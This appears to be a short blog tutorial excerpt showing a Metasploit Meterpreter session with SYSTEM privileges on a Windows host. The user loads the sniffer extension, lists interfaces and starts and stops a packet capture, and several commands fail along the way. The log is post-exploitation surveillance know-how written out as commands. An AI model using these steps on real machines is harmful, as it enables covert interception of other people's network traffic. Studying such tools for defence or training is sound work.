 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > use sniffer 进入 sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
3 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
meterpreter > sniffer_stats 2
[-] 4005: Operation failed: The parameter is incorrect.
meterpreter > sniffer_stats 1
[-] 4005: Operation failed: The parameter is incorrect.
meterpreter > sniffer_start 1
[*] Capture started on interface 1 (50000 packet buffer)
meterpreter > sniffer_stats 1
[*] Capture statistics for interface 1
packets: 0
bytes: 0
meterpreter > sniffer_stats 1 /tmp/test.pcap
[*] Capture statistics for interface 1
packets: 0
bytes: 0
meterpreter > sniffer_stop 1
[*] Capture stopped on interface 1
[*] There are 0 packets (0 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
meterpreter >
https://blog.csdn.net/qq_34801745